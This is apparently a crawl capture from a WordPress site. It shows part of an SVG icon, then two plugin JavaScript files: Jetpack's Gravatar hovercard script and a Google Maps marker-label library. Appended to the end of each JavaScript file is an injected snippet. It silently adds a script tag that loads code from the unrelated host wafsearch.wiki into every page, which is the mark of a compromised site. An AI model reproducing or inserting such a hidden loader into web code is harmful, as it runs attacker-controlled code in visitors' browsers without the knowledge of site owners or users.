<path fill="#808285" d="M44.312,67.599h-2.245V48.518c0-0.62-0.502-1.122-1.122-1.122H9.516c-0.62,0-1.122,0.502-1.122,1.122v19.081
	H6.149c-0.621,0-1.122,0.504-1.122,1.123v3.368c0,0.62,0.501,1.122,1.122,1.122h38.164c0.62,0,1.122-0.502,1.122-1.122v-3.368
	C45.435,68.103,44.933,67.599,44.312,67.599z M10.639,49.64h29.183v17.959H10.639V49.64z M43.189,70.967H7.271v-1.123h2.245h31.429
	h2.244V70.967z"/>
<g>
	<path fill="#D1D3D4" d="M16.689,38.893h13.469c0.621,0,1.123-0.503,1.123-1.123V14.199c0-0.62-0.502-1.122-1.123-1.122H16.689
		c-0.621,0-1.123,0.502-1.123,1.122v23.571C15.566,38.39,16.068,38.893,16.689,38.893z M17.812,36.648v-4.49h11.224v4.49H17.812z
		 M29.036,15.322v14.592H17.812V15.322H29.036z"/>
	<circle fill="#D1D3D4" cx="23.424" cy="34.403" r="1.123"/>
</g>
<g>
	<path fill="#A7A9AC" d="M79.848,9.709H43.931c-0.62,0-1.123,0.502-1.123,1.122v24.585c0,0.62,0.502,1.123,1.123,1.123h16.837v3.477
		h-6.735c-0.621,0-1.123,0.502-1.123,1.123c0,0.62,0.502,1.123,1.123,1.123H70.87c0.62,0,1.122-0.503,1.122-1.123
		c0-0.62-0.501-1.123-1.122-1.123h-7.858v-3.477h16.836c0.622,0,1.124-0.502,1.124-1.123V10.832
		C80.972,10.212,80.47,9.709,79.848,9.709z M78.727,11.955v15.714H45.053V11.955H78.727z M45.053,34.294v-4.381h33.674v4.381H45.053
		z"/>
	<circle fill="#A7A9AC" cx="61.89" cy="32.158" r="1.122"/>
</g>
<g>
	<path fill="#D1D3D4" d="M74.547,54.465H54.343c-0.621,0-1.123,0.502-1.123,1.122v25.816c0,0.62,0.502,1.123,1.123,1.123h20.204
		c0.62,0,1.123-0.503,1.123-1.123V55.587C75.669,54.967,75.167,54.465,74.547,54.465z M73.424,56.709v16.837H55.465V56.709H73.424z
		 M55.465,80.281v-4.49h17.959v4.49H55.465z"/>
	<circle fill="#D1D3D4" cx="64.445" cy="78.036" r="1.123"/>
</g>
<path fill="#231F20" d="M115.742,53.705c-2.633,0-2.633-4.07,0-4.07C118.297,49.635,118.297,53.705,115.742,53.705z M139.445,53.705
	c-2.633,0-2.633,4.07,0,4.07C142.08,57.696,142.08,53.705,139.445,53.705z M136.572,72.78c-2.554,1.197-5.188,2.553-8.061,2.793
	c-2.953,0.239-5.826-0.798-8.539-1.835c-2.475-0.878-3.512,3.032-1.038,3.911c3.272,1.196,6.624,2.314,10.216,1.915
	c3.352-0.399,6.465-1.835,9.497-3.272C140.962,75.094,138.887,71.582,136.572,72.78z M162.909,70.305
	c-1.676,0.878-3.511,0.958-5.347,0.719c-1.357,6.384-5.666,11.891-11.492,15.004c-6.705,3.591-14.605,3.991-21.947,2.475
	c-6.625-1.357-13.408-4.39-17.957-9.577c-2.555-2.954-4.15-6.464-5.587-9.977c-0.399-0.958-0.719-1.916-1.198-2.793
	c-0.479-1.038-0.798-1.277-1.755-1.597c-1.517-0.559-2.794-1.197-3.991-2.314c-2.394-2.155-3.271-5.826-1.676-8.7
	c1.357-2.394,3.911-3.112,6.465-3.192c0-0.159,0.08-0.239,0.08-0.399c-0.958-1.118-0.399-3.112,1.037-3.432
	c1.197-3.113,2.953-5.986,5.188-8.46c-1.437-0.638-2.713-1.437-3.99-2.394c-2.075-1.596,0.798-4.47,2.873-2.873
	c1.277,1.037,2.714,1.755,4.23,2.314c0.639-0.559,1.356-1.037,2.074-1.516c-1.676-0.559-3.191-1.437-4.469-2.793
	c-1.756-1.916,1.037-4.709,2.873-2.874c0.239,0.24,0.398,0.399,0.639,0.639c0.239-0.239,0.559-0.479,0.878-0.639
	c5.666-2.394,11.253-4.31,17.558-3.591c4.15,0.479,9.576,1.596,11.412,5.746c0.08,0,0.16,0.08,0.24,0.08
	c0.24-0.639,0.878-1.197,1.836-1.118c7.422,0.24,15.163,1.916,19.473,8.54c1.437,2.154-2.074,4.229-3.512,2.075
	c-0.479-0.718-0.957-1.356-1.517-1.915c1.038,1.277,1.916,2.793,2.554,4.469c0.08,0.24,0.16,0.558,0.16,0.798
	c1.197,0.08,2.395,0,3.592-0.08c2.553-0.24,2.553,3.751,0,4.07c-1.996,0.239-3.99,0.159-5.986-0.08
	c0.639,2.235,0.957,4.549,0.957,7.023c1.118,0,1.678,0.878,1.757,1.755c1.276,0.16,2.554,0.479,3.751,1.117
	c2.475,1.277,3.831,3.831,3.99,6.624C166.342,65.916,165.463,68.949,162.909,70.305z M114.227,30.48
	c0.479,0.08,0.877,0.08,1.356,0.16c3.671-1.516,7.661-2.234,11.731-2.314c-0.878-0.081-1.676-0.081-2.314-0.081
	C121.249,28.007,117.658,29.125,114.227,30.48z M113.188,36.307c2.474,0.319,5.028,0.399,7.423,0.319
	c4.07-0.16,8.061-0.878,11.891-2.314c-4.708,0.399-9.417,0.559-14.126,0.399c-0.638,0-1.276-0.08-1.915-0.08
	C115.264,35.109,114.227,35.668,113.188,36.307z M103.691,47.32c1.277,0.24,2.634,0.479,3.99,0.639c0.16,0,0.398,0.08,0.559,0.08
	c0.16-0.239,0.319-0.399,0.559-0.639c0.08-0.239,0.16-0.479,0.319-0.718c1.437-1.835,3.272-2.793,5.667-2.953
	c2.154-0.08,5.427,0.479,7.182,1.916c0.719,0.639,1.198,1.437,1.518,2.394c0.159-1.037,0.318-2.155,0.398-3.272
	c0.08-2.634,4.15-2.634,4.07,0c-0.08,1.916-0.398,3.831-0.799,5.746c1.996,0.24,3.911,0.639,5.906,1.038
	c1.438-1.916,3.752-3.033,6.305-3.272c0.32,0,0.56,0,0.799,0.08l0,0c2.075-0.558,4.229,0.08,5.428,1.836
	c0.638,0.958,1.037,2.155,1.275,3.431c1.996,0.16,4.07,0.16,6.066,0.16c0.08-2.793-0.479-5.587-1.518-8.141
	c-5.106-1.676-9.417-5.188-11.412-10.535l-0.079,0.08c-5.906,3.591-12.771,5.267-19.634,5.427c-3.67,0.08-7.422-0.16-11.013-1.117
	C106.724,41.734,104.889,44.367,103.691,47.32z M140.962,52.349c-0.479,0.159-0.958,0.08-1.276-0.08
	c-0.16,0.08-0.398,0.08-0.559,0.16c-1.117,0.079-2.234,0.638-2.873,1.436c0,0.639-0.32,1.277-0.799,1.756c0,0.079,0,0.239,0,0.319
	c-0.079,1.995,1.597,3.192,3.272,3.911c2.075,0.798,3.831,0.16,4.149-2.155C142.957,56.499,142.957,51.79,140.962,52.349z
	 M119.174,48.836c-0.559-0.558-2.713-0.798-3.512-0.877c-1.037-0.08-2.474-0.08-3.112,0.877l0,0
	c-0.079,0.479-0.319,0.958-0.878,1.357c-2.314,1.676,4.391,8.938,7.343,4.948c0.639-0.878,0.878-1.995,0.878-3.032
	C119.893,51.231,119.812,49.476,119.174,48.836z M162.031,62.644c-0.719-3.432-4.868-3.352-7.661-3.272
	c-0.719,0-1.276-0.319-1.597-0.877c-1.995-0.24-3.91-0.4-5.906-0.479c-0.238,1.756-0.957,3.352-2.074,4.469
	c0.398,0,0.877,0,1.277,0.08c1.275,0.08,2.713,0.08,3.751,0.877c1.436,1.038,1.595,2.953,0.957,4.47c0,0.08,0,0.08,0,0.16
	c-0.479,1.916-2.554,3.033-4.39,3.192c-0.398,0-0.797,0.081-1.276,0.081c-0.319,0.16-0.798,0.16-1.276,0.079
	c-1.916-0.479-4.23-0.479-4.869-2.793c0-0.16-0.08-0.239-0.08-0.399c-0.398-1.517,0.08-2.953,1.038-3.991
	c-0.159,0-0.399,0-0.56-0.08c-4.07-0.638-7.98-3.831-7.9-8.22c0-0.16,0-0.319,0-0.479c-1.756-0.319-3.512-0.638-5.348-0.878
	c-0.398,1.676-0.797,3.432-0.957,5.188c-0.16,1.276-0.24,2.553-0.319,3.831c0,0.638,0,1.277,0,1.916c0,0.08,0.079,0.398,0.079,0.798
	H125c0.639,0,1.277,0.079,1.836,0.079c1.277,0.08,2.475,0.16,3.751,0.24c2.554,0.16,2.634,4.15,0,4.07
	c-1.517-0.08-3.112-0.16-4.629-0.24c-1.197-0.08-2.634,0.08-3.751-0.559c-2.154-1.197-1.516-5.267-1.357-7.262
	c0.08-1.277,0.16-2.634,0.399-3.911c-1.517,1.356-3.272,1.755-5.107,1.517c0.319,0.318,0.638,0.638,0.878,0.957
	c0.957,1.517,0.957,3.672-0.16,5.108c-1.356,1.676-3.352,1.676-5.268,1.356c-0.159,0-0.318-0.08-0.398-0.16
	c-0.479-0.079-1.037-0.239-1.517-0.398c-2.634-0.479-4.868-2.075-4.39-4.789c0.16-0.877,0.639-1.596,1.197-2.154
	c0.08-0.16,0.16-0.239,0.319-0.319c1.197-1.198,3.112-1.597,5.028-1.437c-2.314-1.597-4.15-4.07-4.47-6.544
	c-1.437-0.159-2.793-0.319-4.149-0.639c-0.16,0.479-0.24,1.038-0.399,1.516c-0.239,0.798-1.117,1.517-1.915,1.517
	c-1.357-0.08-3.193-0.319-4.39,0.479c-1.197,0.798-1.277,2.314-0.559,3.511c0.718,1.277,1.995,1.916,3.352,2.395
	c1.517,0.559,2.794,1.197,3.591,2.634c1.597,2.793,2.475,5.986,3.991,8.859c1.356,2.634,3.192,4.869,5.507,6.704
	c4.469,3.592,10.455,5.507,16.041,6.146c6.066,0.718,12.451-0.159,17.559-3.591c4.31-2.873,7.661-7.582,8.141-12.849
	c0.159-1.357,1.196-2.235,2.554-1.916c1.356,0.239,3.192,0.718,4.47,0C162.271,66.075,162.271,63.921,162.031,62.644z"/>
<g>
	<path fill="#BCBEC0" d="M140.962,52.349c-0.479,0.159-0.958,0.08-1.276-0.08c-0.16,0.08-0.398,0.08-0.559,0.16
		c-1.117,0.079-2.234,0.638-2.873,1.436c0,0.639-0.32,1.277-0.799,1.756c0,0.079,0,0.239,0,0.319
		c-0.079,1.995,1.597,3.192,3.272,3.911c2.075,0.798,3.831,0.16,4.149-2.155C142.957,56.499,142.957,51.79,140.962,52.349z"/>
	<path fill="#BCBEC0" d="M119.174,48.836c-0.559-0.558-2.713-0.798-3.512-0.877c-1.037-0.08-2.474-0.08-3.112,0.877l0,0
		c-0.079,0.479-0.319,0.958-0.878,1.357c-2.314,1.676,4.391,8.938,7.343,4.948c0.639-0.878,0.878-1.995,0.878-3.032
		C119.893,51.231,119.812,49.476,119.174,48.836z"/>
	<path d="M115.742,53.705c-2.633,0-2.633-4.07,0-4.07C118.297,49.635,118.297,53.705,115.742,53.705z"/>
	<path d="M139.445,53.705c-2.633,0-2.633,4.07,0,4.07C142.08,57.696,142.08,53.705,139.445,53.705z"/>
</g>
<g>
	<path fill="#D1D3D4" d="M62.414,106.28c0-0.447-0.361-0.808-0.808-0.808s-0.808,0.361-0.808,0.808c0,0.454,0.105,0.883,0.294,1.266
		h-2.069c-0.227-0.862-0.613-1.656-1.14-2.322c-0.931-1.178-2.186-1.826-3.533-1.826c-1.37,0-2.519,0.959-2.811,2.241
		c-0.021-0.015-0.043-0.03-0.066-0.043c-0.384-0.227-0.879-0.099-1.106,0.286c-0.605,1.025-0.925,2.239-0.925,3.512
		c0,1.567,0.488,3.047,1.375,4.169c0.931,1.177,2.185,1.826,3.533,1.826c1.347,0,2.602-0.649,3.533-1.826
		c0.887-1.122,1.375-2.602,1.375-4.169c0-0.077,0-0.154-0.003-0.231h1.837c-0.188,0.382-0.294,0.812-0.294,1.266
		c0,0.446,0.361,0.808,0.808,0.808s0.808-0.361,0.808-0.808c0-0.698,0.568-1.266,1.267-1.266c0.446,0,0.808-0.362,0.808-0.808
		c0-0.446-0.362-0.808-0.808-0.808C62.982,107.546,62.414,106.978,62.414,106.28z M54.352,105.013c1.319,0,2.46,1.038,2.985,2.533
		h-2.985c-0.699,0-1.267-0.568-1.267-1.266C53.084,105.581,53.653,105.013,54.352,105.013z M54.352,113.771
		c-1.815,0-3.293-1.964-3.293-4.379c0-0.84,0.177-1.642,0.515-2.343c0.337,1.217,1.455,2.112,2.778,2.112h3.287
		c0.003,0.077,0.004,0.153,0.004,0.231C57.643,111.807,56.167,113.771,54.352,113.771z"/>
	<path fill="#D1D3D4" d="M64.483,112.422c-0.383-0.229-0.879-0.105-1.108,0.277l-3.228,5.379c-0.327,0.545-1.189,0.911-1.809,0.769
		l-9.682-2.23c-0.619-0.144-1.234-0.849-1.29-1.482l-0.871-9.897c-0.056-0.633,0.426-1.436,1.011-1.685l9.144-3.886
		c0.585-0.249,1.498-0.038,1.915,0.441l3.447,3.96c0.293,0.337,0.803,0.373,1.14,0.08c0.336-0.293,0.372-0.803,0.079-1.14
		l-3.446-3.961c-0.879-1.01-2.533-1.391-3.767-0.867l-9.144,3.886c-1.232,0.524-2.106,1.979-1.989,3.314l0.871,9.897
		c0.117,1.334,1.231,2.615,2.537,2.915l9.682,2.23c0.212,0.049,0.43,0.072,0.651,0.072c1.138,0,2.328-0.622,2.905-1.584l3.228-5.378
		C64.99,113.148,64.866,112.652,64.483,112.422z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://outhecave.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.2.2
body_size: 324
content:
/* global WPGroHo:true, Gravatar */
WPGroHo = jQuery.extend(
	{
		my_hash: '',
		data: {},
		renderers: {},
		syncProfileData: function( hash, id ) {
			if ( ! WPGroHo.data[ hash ] ) {
				WPGroHo.data[ hash ] = {};
				jQuery( 'div.grofile-hash-map-' + hash + ' span' ).each( function() {
					WPGroHo.data[ hash ][ this.className ] = jQuery( this ).text();
				} );
			}

			WPGroHo.appendProfileData( WPGroHo.data[ hash ], hash, id );
		},
		appendProfileData: function( data, hash, id ) {
			for ( var key in data ) {
				if ( jQuery.isFunction( WPGroHo.renderers[ key ] ) ) {
					return WPGroHo.renderers[ key ]( data[ key ], hash, id, key );
				}

				jQuery( '#' + id )
					.find( 'h4' )
					.after( jQuery( '<p class="grav-extra ' + key + '" />' ).html( data[ key ] ) );
			}
		},
	},
	WPGroHo
);

jQuery( document ).ready( function() {
	if ( 'undefined' === typeof Gravatar ) {
		return;
	}

	Gravatar.profile_cb = function( h, d ) {
		WPGroHo.syncProfileData( h, d );
	};

	Gravatar.my_hash = WPGroHo.my_hash;
	Gravatar.init( 'body', '#wpadminbar' );
} );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/js/map-icons.js?ver=2.1.2
body_size: 1942
content:
/**
 * Map Icons created by Scott de Jonge
 *
 * @version 2.1
 * @url http://map-icons.com
 *
 */

// Define Marker Shapes
var MAP_PIN = 'M0-165c-27.618 0-50 21.966-50 49.054C-50-88.849 0 0 0 0s50-88.849 50-115.946C50-143.034 27.605-165 0-165z';
var SQUARE_PIN = 'M 50 -119.876 -50 -119.876 -50 -19.876 -13.232 -19.876 0.199 0 13.63 -19.876 50 -19.876 Z';
var SHEILD = 'M42.8-72.919c0.663-7.855 3.029-15.066 7.2-21.675L34.002-110c-5.054 4.189-10.81 6.509-17.332 6.919 c-5.976 0.52-11.642-0.574-16.971-3.287c-5.478 2.626-11.121 3.723-17.002 3.287c-6.086-0.523-11.577-2.602-16.495-6.281 l-16.041 15.398c3.945 6.704 6.143 13.72 6.574 21.045c0.205 3.373-0.795 8.016-3.038 14.018c-1.175 3.327-2.061 6.213-2.667 8.627 c-0.562 2.394-0.911 4.34-1.027 5.801c-0.082 6.396 1.78 12.168 5.602 17.302c2.986 3.745 7.911 7.886 14.748 12.41 c7.482 3.665 13.272 6.045 17.326 7.06c1.163 0.521 2.301 1.025 3.363 1.506C-7.9-5.708-6.766-5.232-5.586-4.713 C-3.034-3.242-1.243-1.646-0.301 0C0.858-1.782 2.69-3.338 5.122-4.713c1.717-0.723 3.173-1.346 4.341-1.896 c1.167-0.494 2.037-0.865 2.54-1.09c0.866-0.414 2.002-0.888 3.376-1.41c1.386-0.527 3.101-1.168 5.144-1.882 c3.951-1.348 6.83-2.62 8.655-3.77c6.634-4.524 11.48-8.595 14.566-12.235c3.958-5.152 5.879-10.953 5.79-17.475 c-0.232-2.922-1.52-7.594-3.85-13.959C43.463-64.631 42.479-69.445 42.8-72.919z';
var ROUTE = 'M49.986-58.919c-0.51-27.631-16.538-38.612-17.195-39.049l-2.479-1.692l-2.5 1.689c-4.147 2.817-8.449 4.247-12.783 4.247 c-7.178 0-12.051-3.864-12.256-4.032L-0.023-100l-2.776 2.248c-0.203 0.165-5.074 4.028-12.253 4.028 c-4.331 0-8.63-1.429-12.788-4.253l-2.486-1.678l-2.504 1.692c-1.702 1.17-16.624 12.192-17.165 38.907 C-50.211-56.731-43.792-12.754-0.003 0C47.609-13.912 50.23-56.018 49.986-58.919z';
var ROUNDED = 'M50-80c0-11-9-20-20-20h-60c-11 0-20 9-20 20v60c0 11 9 20 20 20h60c11 0 20-9 20-20V-80z';

// Function to do the inheritance properly
// Inspired by: http://stackoverflow.com/questions/9812783/cannot-inherit-google-maps-map-v3-in-my-custom-class-javascript
var inherits = function(childCtor, parentCtor) {
   /** @constructor */
   function tempCtor() {};
   tempCtor.prototype = parentCtor.prototype;
   childCtor.superClass_ = parentCtor.prototype;
   childCtor.prototype = new tempCtor();
   childCtor.prototype.constructor = childCtor;
};

function Marker(options){
	google.maps.Marker.apply(this, arguments);
	if (options.custom_label) {
		this.MarkerLabel = new MarkerLabel({
			map: this.map,
			marker: this,
			text: options.custom_label
		});
		this.MarkerLabel.bindTo('position', this, 'position');
	}
}

// Apply the inheritance
inherits(Marker, google.maps.Marker);



// Custom Marker SetMap
Marker.prototype.setMap = function() {
	google.maps.Marker.prototype.setMap.apply(this, arguments);
	(this.MarkerLabel) && this.MarkerLabel.setMap.apply(this.MarkerLabel, arguments);
};

// Marker Label Overlay
var MarkerLabel = function(options) {
	var self = this;
	this.setValues(options);

	// Create the label container
	this.div = document.createElement('div');
	this.div.className = 'marker-label';
	var span = document.createElement('span');
	span.className = "marker-icon";
	this.div.appendChild(span);

	// Trigger the marker click handler if clicking on the label
	google.maps.event.addDomListener(this.div, 'click', function(e){
		(e.stopPropagation) && e.stopPropagation();
		google.maps.event.trigger(self.marker, 'click');
	});
};

// Create MarkerLabel Object
MarkerLabel.prototype = new google.maps.OverlayView;

// Marker Label onAdd
MarkerLabel.prototype.onAdd = function() {
     var pane = this.getPanes().overlayImage.appendChild(this.div);
     var self = this;
     this.listeners = [
          google.maps.event.addListener(this, 'position_changed', function() { self.draw(); }),
          google.maps.event.addListener(this, 'text_changed', function() { self.draw(); }),
          google.maps.event.addListener(this, 'zindex_changed', function() { self.draw(); })
     ];
};

// Marker Label onRemove
MarkerLabel.prototype.onRemove = function() {
     this.div.parentNode.removeChild(this.div);
     for (var i = 0, I = this.listeners.length; i < I; ++i) {
          google.maps.event.removeListener(this.listeners[i]);
     }
};

// Implement draw
MarkerLabel.prototype.draw = function() {
     var projection = this.getProjection();
     var position = projection.fromLatLngToDivPixel(this.get('position'));
     var div = this.div;
     div.style.left = position.x + 'px';
     div.style.top = position.y + 'px';
     div.style.display = 'block';
     div.style.zIndex = this.get('zIndex'); //ALLOW LABEL TO OVERLAY MARKER
     this.div.innerHTML = this.get('text').toString();
};var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);